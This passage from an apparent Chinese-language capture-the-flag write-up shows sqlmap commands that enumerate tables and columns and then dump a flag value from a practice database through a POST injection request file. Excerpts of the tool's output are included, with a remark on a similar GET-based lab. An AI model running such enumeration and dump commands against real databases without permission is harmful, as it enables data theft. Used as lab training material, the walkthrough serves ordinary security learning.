 4. 获取数据库某一个表中所有的表名
1 $ sqlmap -r post_sqli.txt --dbms=mysql -D skctf_flag --table
执行结果节选
1 Database: skctf_flag
2 [2 tables]
3 +------+
4 | fl4g |
5 | sc   |
6 +------+
5. 获取所有的列名
1 $ sqlmap -r post_sqli.txt --dbms=mysql -D skctf_flag -T fl4g --columns
执行结果节选
1 Database: skctf_flag
2 Table: fl4g
3 [1 column]
4 +------------+-------------+
5 | Column     | Type        |
6 +------------+-------------+
7 | skctf_flag | varchar(64) |
8 +------------+-------------+
6. 获取字段值
1 $ sqlmap -r post_sqli.txt --dbms=mysql -D skctf_flag -T fl4g -C fl4g --dump
与这一类似的还有实验吧的环境，需要注意的在这个中是 get 传参数，闭合方式为 id = input_id 。
微信号: lemon-sec